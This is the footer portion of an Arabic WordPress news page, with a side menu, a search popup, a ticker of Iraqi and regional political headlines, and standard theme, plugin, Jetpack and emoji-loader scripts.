			<a href="#" class="close-side-aside remove big-btn">
				<span class="screen-reader-text">إغلاق</span>
			</a><!-- .close-side-aside /-->


			
				<div id="mobile-container">

					
					<div id="mobile-menu" class="hide-menu-icons">
											</div><!-- #mobile-menu /-->

											<div id="mobile-social-icons" class="social-icons-widget solid-social-icons">
							<ul><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.facebook.com/naseemkarbala"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">فيسبوك</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://twitter.com/naseemkarbala12"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">‫X</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.youtube.com/channel/UCgRN7d7m3W4eEgZa9ryC4CA"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">‫YouTube</span></a></li><li class="social-icons-item"><a class="social-link rss-social-icon" rel="external noopener nofollow" target="_blank" href="https://naseemkarbala.net/feed"><span class="tie-social-icon tie-icon-feed"></span><span class="screen-reader-text">ملخص الموقع RSS</span></a></li></ul> 
						</div><!-- #mobile-social-icons /-->
						
				</div><!-- #mobile-container /-->
			

			
		</div><!-- .side-aside-wrapper /-->
	</aside><!-- .side-aside /-->

	
	</div><!-- #tie-container /-->
</div><!-- .background-overlay /-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/jannah-child/*","/wp-content/themes/jannah/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="is-scroller-outer"><div id="is-scroller"></div></div><div id="fb-root"></div>		<div id="tie-popup-search-mobile" class="tie-popup tie-popup-search-wrap" style="display: none;">
			<a href="#" class="tie-btn-close remove big-btn light-btn">
				<span class="screen-reader-text">إغلاق</span>
			</a>
			<div class="popup-search-wrap-inner">

				<div class="live-search-parent pop-up-live-search" data-skin="live-search-popup" aria-label="بحث">

										<form method="get" class="tie-popup-search-form" action="https://naseemkarbala.net/">
							<input class="tie-popup-search-input " inputmode="search" type="text" name="s" title="بحث عن" autocomplete="off" placeholder="بحث عن" />
							<button class="tie-popup-search-submit" type="submit">
								<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
								<span class="screen-reader-text">بحث عن</span>
							</button>
						</form>
						
				</div><!-- .pop-up-live-search /-->

			</div><!-- .popup-search-wrap-inner /-->
		</div><!-- .tie-popup-search-wrap /-->
		 
			<div class="n_t_ntb_b"><div class="n_t_ntb_b2">
	        			  
            <span class="n_t_ntb_b-name">آخر الأخبار</span>
	        			<div id="ntbne_five_c">
            <div style="position:relative; overflow:hidden;" id="scroll-ntb">
		    <div style="position:absolute; white-space:nowrap;" id="scroll-ntb-elem">
			<span class="n_t_ntb_bimg"><span><span class="ntb_img_post_t_scrollntb"></span></span><span><a href="https://naseemkarbala.net/22615" title="مستشار الأمن القومي السيد قاسم الأعرجي يستقبل السفير الروسي في بغداد">
				مستشار الأمن القومي السيد قاسم الأعرجي يستقبل السفير الروسي في بغداد				</a></span></span>			<span class="n_t_ntb_bimg"><span><span class="ntb_img_post_t_scrollntb"></span></span><span><a href="https://naseemkarbala.net/22612" title="مستشار الأمن القومي السيد قاسم الأعرجي يستقبل السفير المصري في بغداد ">
				مستشار الأمن القومي السيد قاسم الأعرجي يستقبل السفير المصري في بغداد 				</a></span></span>			<span class="n_t_ntb_bimg"><span><span class="ntb_img_post_t_scrollntb"></span></span><span><a href="https://naseemkarbala.net/22550" title="منذ تولي ترمب الرئاسة .. 72% من البريطانيين يرون أميركا تشكل تهديدًا للسلم العالمي">
				منذ تولي ترمب الرئاسة .. 72% من البريطانيين يرون أميركا تشكل تهديدًا للسلم العالمي				</a></span></span>			<span class="n_t_ntb_bimg"><span><span class="ntb_img_post_t_scrollntb"></span></span><span><a href="https://naseemkarbala.net/22547" title="في لندن .. زيدان يوقّع مع بريطانيا مذكرة تفاهم للتعاون القضائي في مكافحة الإرهاب">
				في لندن .. زيدان يوقّع مع بريطانيا مذكرة تفاهم للتعاون القضائي في مكافحة الإرهاب				</a></span></span>			<span class="n_t_ntb_bimg"><span><span class="ntb_img_post_t_scrollntb"></span></span><span><a href="https://naseemkarbala.net/22544" title="“لكسر حلقة العنف بالشرق الأوسط ” .. “ بريكس ” تُدين العدوان على إيران">
				“لكسر حلقة العنف بالشرق الأوسط ” .. “ بريكس ” تُدين العدوان على إيران				</a></span></span>			<span class="n_t_ntb_bimg"><span><span class="ntb_img_post_t_scrollntb"></span></span><span><a href="https://naseemkarbala.net/22540" title="حول ازدواجية المعايير .. محمد جعفر الصدر يصدر تعليق غاضب رداً على “الخارجية” البريطانية">
				حول ازدواجية المعايير .. محمد جعفر الصدر يصدر تعليق غاضب رداً على “الخارجية” البريطانية				</a></span></span>			<span class="n_t_ntb_bimg"><span><span class="ntb_img_post_t_scrollntb"></span></span><span><a href="https://naseemkarbala.net/22537" title="“العدوان الإسرائيلي قرب الشعوب العربية من إيران بشكل غير مسبوق” .. عراقجي يبدي سعادة بالغة">
				“العدوان الإسرائيلي قرب الشعوب العربية من إيران بشكل غير مسبوق” .. عراقجي يبدي سعادة بالغة				</a></span></span>			<span class="n_t_ntb_bimg"><span><span class="ntb_img_post_t_scrollntb"></span></span><span><a href="https://naseemkarbala.net/22534" title="مع معاقبة من يسمحون بدخول موظفيها .. “الشورى” الإيراني يصادق على وقف التعاون مع الوكالة الدولية">
				مع معاقبة من يسمحون بدخول موظفيها .. “الشورى” الإيراني يصادق على وقف التعاون مع الوكالة الدولية				</a></span></span>			<span class="n_t_ntb_bimg"><span><span class="ntb_img_post_t_scrollntb"></span></span><span><a href="https://naseemkarbala.net/22518" title="مرحباً باتفاق وقف النار .. “الكرملين” يؤكد عدم علم بوتين المسبق باستهداف “العديد”">
				مرحباً باتفاق وقف النار .. “الكرملين” يؤكد عدم علم بوتين المسبق باستهداف “العديد”				</a></span></span>			<span class="n_t_ntb_bimg"><span><span class="ntb_img_post_t_scrollntb"></span></span><span><a href="https://naseemkarbala.net/22515" title="لوقف إطلاق النار .. “آل ثاني” يكشف الطلب الأميركي من قطر للتواصل مع إيران">
				لوقف إطلاق النار .. “آل ثاني” يكشف الطلب الأميركي من قطر للتواصل مع إيران				</a></span></span>						</div>
            </div>
			</div>
            </div></div>

			<div class='ntb_add_class_to_wp_body_footer'></div><script type="text/javascript" id="ntb_js-anims-js-extra">
/* <![CDATA[ */
var ntb_anims = {"animation":"ScrollNTB","next":"\u0627\u0644\u062a\u0627\u0644\u064a","prev":"\u0627\u0644\u0633\u0627\u0628\u0642","screen_min_width":"782","height":"44","line_height":"44","height_mobile":"46","line_height_mobile":"46","enable_style_mobile":"1","is_ntb_rtl":"1","ntb_f_interval_ie8":"7000","autostart_typ1":"","pause__typing":"","mouse":"1","ori_scr":"left","speed_scr":"22","isrtl":"1","rtl":"right","top_600":null,"arr_s_script":"","s_script":"","rtl_":"right","ocf":"opts.cssFirst.right","ocb":"opts.cssBefore.right","oai":"opts.animIn.right","oao":"opts.animOut.right","bor":"2","bor__":"3","bor_":"1","bor_ticker":"1","bor_li":"1","bor__pn":"3","bor_scroll":"4","is_two":null,"np_img_anms_two":"enable","disable_title":"","width_title_background":"175","speed_anms_two":"1000","autostart_animtwo":"","timeout_anms_two":"4000","pause_anms_two":"1","anim_two__if":"","pause_fadein":"1","autostart_fadein":"","timeout_fadein":"4000","speed_slide_up_down":"450","updown_slide_up_down":"up_slide_u_d","autostart_slide_up_down":"","timeout_slide_up_down":"4000","pause_slide_up_down":"1","titletext_tp1":"\u0622\u062e\u0631 \u0627\u0644\u0623\u062e\u0628\u0627\u0631","direction_tp1":"rtl","speed_no_scr_typ":"12","pause_on_items_tp1":"2000","np_img_no_scr_typ":"enable","typ1_margin_mobile":"15","hide_ntb":"disable_this_option","ellipsis":"1","time_recent_hide":null,"disable_anim":""};
//# sourceURL=ntb_js-anims-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://naseemkarbala.net/wp-content/plugins/news-ticker-benaceur/style-anim/inc/scripts.js?ver=1.0.2" id="ntb_js-anims-js"></script>
<script type="text/javascript" id="wp-polls-js-extra">
/* <![CDATA[ */
var pollsL10n = {"ajax_url":"https://naseemkarbala.net/wp-admin/admin-ajax.php","text_wait":"\u062c\u0627\u0631\u064a \u0645\u0639\u0627\u0644\u062c\u0629 \u0637\u0644\u0628\u0643 \u0627\u0644\u0623\u062e\u064a\u0631. \u0627\u0644\u0631\u062c\u0627\u0621 \u0627\u0644\u0627\u0646\u062a\u0638\u0627\u0631 \u0642\u0644\u064a\u0644\u0627 ...","text_valid":"\u0645\u0646 \u0641\u0636\u0644\u0643 \u0627\u062e\u062a\u0631 \u0625\u062c\u0627\u0628\u0629 \u0627\u0644\u0627\u0633\u062a\u0637\u0644\u0627\u0639 \u0627\u0644\u0635\u062d\u064a\u062d\u0629.","text_multiple":"\u0627\u0644\u062d\u062f \u0627\u0644\u0623\u0642\u0635\u0649 \u0644\u0639\u062f\u062f \u0627\u0644\u062e\u064a\u0627\u0631\u0627\u062a \u0627\u0644\u0645\u0633\u0645\u0648\u062d \u0628\u0647\u0627:","show_loading":"1","show_fading":"1"};
//# sourceURL=wp-polls-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://naseemkarbala.net/wp-content/plugins/wp-polls/polls-js.js?ver=2.77.3" id="wp-polls-js"></script>
<script type="text/javascript" id="tie-scripts-js-extra">
/* <![CDATA[ */
var tie = {"is_rtl":"1","ajaxurl":"https://naseemkarbala.net/wp-admin/admin-ajax.php","is_side_aside_light":"","is_taqyeem_active":"1","is_sticky_video":"","mobile_menu_top":"","mobile_menu_active":"area_1","mobile_menu_parent":"","lightbox_all":"true","lightbox_gallery":"true","lightbox_skin":"dark","lightbox_thumb":"horizontal","lightbox_arrows":"true","is_singular":"1","autoload_posts":"","reading_indicator":"","lazyload":"","select_share":"true","select_share_twitter":"true","select_share_facebook":"true","select_share_linkedin":"","select_share_email":"true","facebook_app_id":"5303202981","twitter_username":"","responsive_tables":"true","ad_blocker_detector":"","sticky_behavior":"default","sticky_desktop":"","sticky_mobile":"true","sticky_mobile_behavior":"default","ajax_loader":"\u003Cdiv class=\"loader-overlay\"\u003E\n\t\t\t\t\u003Cdiv class=\"spinner\"\u003E\n\t\t\t\t\t\u003Cdiv class=\"bounce1\"\u003E\u003C/div\u003E\n\t\t\t\t\t\u003Cdiv class=\"bounce2\"\u003E\u003C/div\u003E\n\t\t\t\t\t\u003Cdiv class=\"bounce3\"\u003E \u003C/div\u003E\n\t\t\t\t\u003C/div\u003E\n\t\t\t\u003C/div\u003E","type_to_search":"","lang_no_results":"\u0644\u0645 \u064a\u062a\u0645 \u0627\u0644\u0639\u062b\u0648\u0631 \u0639\u0644\u0649 \u0646\u062a\u0627\u0626\u062c","sticky_share_mobile":"true","sticky_share_post":"","sticky_share_post_menu":""};
//# sourceURL=tie-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://naseemkarbala.net/wp-content/themes/jannah/assets/js/scripts.min.js?ver=7.6.3" id="tie-scripts-js"></script>
<script type="text/javascript" src="https://naseemkarbala.net/wp-content/themes/jannah/assets/ilightbox/lightbox.js?ver=7.6.3" id="tie-js-ilightbox-js"></script>
<script type="text/javascript" src="https://naseemkarbala.net/wp-content/themes/jannah/assets/js/sliders.min.js?ver=7.6.3" id="tie-js-sliders-js"></script>
<script type="text/javascript" src="https://naseemkarbala.net/wp-content/themes/jannah/assets/js/shortcodes.js?ver=7.6.3" id="tie-js-shortcodes-js"></script>
<script type="text/javascript" src="https://naseemkarbala.net/wp-content/themes/jannah/assets/js/desktop.min.js?ver=7.6.3" id="tie-js-desktop-js"></script>
<script type="text/javascript" src="https://naseemkarbala.net/wp-content/themes/jannah/assets/js/single.min.js?ver=7.6.3" id="tie-js-single-js"></script>
<script type="text/javascript" src="https://naseemkarbala.net/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"186807088\",\"post\":\"18003\",\"tz\":\"3\",\"srv\":\"naseemkarbala.net\",\"j\":\"1:15.3.1\"}") ]);
_stq.push([ "clickTrackerInit", "186807088", "18003" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202552.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://naseemkarbala.net/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://naseemkarbala.net/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
		<script type="text/javascript">
			(function () {
				const iframe = document.getElementById( 'jetpack_remote_comment' );
								const watchReply = function() {
					// Check addComment._Jetpack_moveForm to make sure we don't monkey-patch twice.
					if ( 'undefined' !== typeof addComment && ! addComment._Jetpack_moveForm ) {
						// Cache the Core function.
						addComment._Jetpack_moveForm = addComment.moveForm;
						const commentParent = document.getElementById( 'comment_parent' );
						const cancel = document.getElementById( 'cancel-comment-reply-link' );

						function tellFrameNewParent ( commentParentValue ) {
							const url = new URL( iframe.src );
							if ( commentParentValue ) {
								url.searchParams.set( 'replytocom', commentParentValue )
							} else {
								url.searchParams.delete( 'replytocom' );
							}
							if( iframe.src !== url.href ) {
								iframe.src = url.href;
							}
						};

						cancel.addEventListener( 'click', function () {
							tellFrameNewParent( false );
						} );

						addComment.moveForm = function ( _, parentId ) {
							tellFrameNewParent( parentId );
							return addComment._Jetpack_moveForm.apply( null, arguments );
						};
					}
				}
				document.addEventListener( 'DOMContentLoaded', watchReply );
				// In WP 6.4+, the script is loaded asynchronously, so we need to wait for it to load before we monkey-patch the functions it introduces.
				document.querySelector('#comment-reply-js')?.addEventListener( 'load', watchReply );

								
				const commentIframes = document.getElementsByClassName('jetpack_remote_comment');

				window.addEventListener('message', function(event) {
					if (event.origin !== 'https://jetpack.wordpress.com') {
						return;
					}

					if (!event?.data?.iframeUniqueId && !event?.data?.height) {
						return;
					}

					const eventDataUniqueId = event.data.iframeUniqueId;

					// Change height for the matching comment iframe
					for (let i = 0; i < commentIframes.length; i++) {
						const iframe = commentIframes[i];
						const url = new URL(iframe.src);
						const iframeUniqueIdParam = url.searchParams.get('iframe_unique_id');
						if (iframeUniqueIdParam == event.data.iframeUniqueId) {
							iframe.style.height = event.data.height + 'px';
							return;
						}
					}
				});
			})();
		</script>
		<script>
				WebFontConfig ={
					google:{
						families: [ 'Changa::latin&display=swap' ]
					}
				};

				(function(){
					var wf   = document.createElement('script');
					wf.src   = '//ajax.googleapis.com/ajax/libs/webfont/1/webfont.js';
					wf.type  = 'text/javascript';
					wf.defer = 'true';
					var s = document.getElementsByTagName('script')[0];
					s.parentNode.insertBefore(wf, s);
				})();
			</script>		<script type='text/javascript'>
			!function(t){"use strict";t.loadCSS||(t.loadCSS=function(){});var e=loadCSS.relpreload={};if(e.support=function(){var e;try{e=t.document.createElement("link").relList.supports("preload")}catch(t){e=!1}return function(){return e}}(),e.bindMediaToggle=function(t){var e=t.media||"all";function a(){t.addEventListener?t.removeEventListener("load",a):t.attachEvent&&t.detachEvent("onload",a),t.setAttribute("onload",null),t.media=e}t.addEventListener?t.addEventListener("load",a):t.attachEvent&&t.attachEvent("onload",a),setTimeout(function(){t.rel="stylesheet",t.media="only x"}),setTimeout(a,3e3)},e.poly=function(){if(!e.support())for(var a=t.document.getElementsByTagName("link"),n=0;n<a.length;n++){var o=a[n];"preload"!==o.rel||"style"!==o.getAttribute("as")||o.getAttribute("data-loadcss")||(o.setAttribute("data-loadcss",!0),e.bindMediaToggle(o))}},!e.support()){e.poly();var a=t.setInterval(e.poly,500);t.addEventListener?t.addEventListener("load",function(){e.poly(),t.clearInterval(a)}):t.attachEvent&&t.attachEvent("onload",function(){e.poly(),t.clearInterval(a)})}"undefined"!=typeof exports?exports.loadCSS=loadCSS:t.loadCSS=loadCSS}("undefined"!=typeof global?global:this);
		</script>

		<script type='text/javascript'>
			var c = document.body.className;
			c = c.replace(/tie-no-js/, 'tie-js');
			document.body.className = c;
		</script>
		
</body>
</html>
